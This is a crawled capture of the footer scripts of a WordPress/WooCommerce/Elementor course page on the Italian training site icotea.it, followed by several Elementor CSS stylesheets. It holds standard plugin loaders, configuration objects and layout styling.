<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"6be66431e7","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"60d955d1ac","nonce":"2381ec4b39","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/corso-mediatore-culturale-e-interculturale\/?nocache=1769346297","restNonce":"60d955d1ac","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ecf1884250","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"77c1257dbb"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"81e4e5d3cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2743,"title":"Corso%20Mediatore%20Culturale%20e%20Interculturale%20%7C%20ICOTEA","excerpt":"","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/05\/Cattura.png"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2743.css?ver=1746193071
body_size: -4
content:
.elementor-2743 .elementor-element.elementor-element-3d5d63ef > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2743 .elementor-element.elementor-element-4e0717a7{margin-top:0px;margin-bottom:0px;}.elementor-2743 .elementor-element.elementor-element-5fa29afd{text-align:center;}body:not(.rtl) .elementor-2743 .elementor-element.elementor-element-286b4349 .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-2743 .elementor-element.elementor-element-286b4349 .elementor-drop-cap{margin-left:10px;}.elementor-2743 .elementor-element.elementor-element-43ac0b61{text-align:center;}.elementor-2743 .elementor-element.elementor-element-43ac0b61 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-2743 .elementor-element.elementor-element-b3f4aad{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-2743 .elementor-element.elementor-element-50217634{width:100%;}}@media(max-width:1024px){.elementor-2743 .elementor-element.elementor-element-43ac0b61{text-align:center;}.elementor-2743 .elementor-element.elementor-element-43ac0b61 .elementor-heading-title{font-size:18px;}.elementor-2743 .elementor-element.elementor-element-b3f4aad{text-align:left;font-size:18px;}}@media(max-width:767px){.elementor-2743 .elementor-element.elementor-element-43ac0b61 .elementor-heading-title{font-size:14px;}.elementor-2743 .elementor-element.elementor-element-b3f4aad{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678
body_size: 217
content:
.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24180 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-24180 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-24180 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-24180 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-24180 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-24180 .dialog-message{width:320px;height:500;}#elementor-popup-modal-24180{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-31152.css?ver=1738591730
body_size: 28
content:
.elementor-31152 .elementor-element.elementor-element-3fdd653{text-align:center;}.elementor-31152 .elementor-element.elementor-element-3fdd653 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-31152 .elementor-element.elementor-element-162f2f8:not(.elementor-motion-effects-element-type-background), .elementor-31152 .elementor-element.elementor-element-162f2f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1C40E;}.elementor-31152 .elementor-element.elementor-element-162f2f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-31152 .elementor-element.elementor-element-162f2f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button{background-color:var( --e-global-color-a8846a3 );}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:hover, .elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:focus{color:var( --e-global-color-a8846a3 );background-color:#02010100;}.elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:hover svg, .elementor-31152 .elementor-element.elementor-element-2337f1c .elementor-button:focus svg{fill:var( --e-global-color-a8846a3 );}.elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__prev--label, .elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__next--label{font-size:22px;font-weight:700;}.elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__prev--title, .elementor-31152 .elementor-element.elementor-element-7109cfb span.post-navigation__next--title{font-size:20px;font-weight:700;}.elementor-31152 .elementor-element.elementor-element-7109cfb .post-navigation__arrow-wrapper{font-size:24px;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691
body_size: 263
content:
.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-wrapper{text-align:left;}.elementor-342 .elementor-element.elementor-element-4a17a3b{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-4a17a3b .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#FFFFFF;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-342 .elementor-element.elementor-element-a96604f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-a96604f .elementor-icon-list-text{transition:color 0.3s;}.elementor-342 .elementor-element.elementor-element-98eff95{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider-separator{width:100%;}.elementor-342 .elementor-element.elementor-element-98eff95 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f{--icon-box-icon-margin:15px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon-box-title{margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-f17ff7f .elementor-icon{font-size:14px;}.elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-342 .elementor-element.elementor-element-3eece6a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}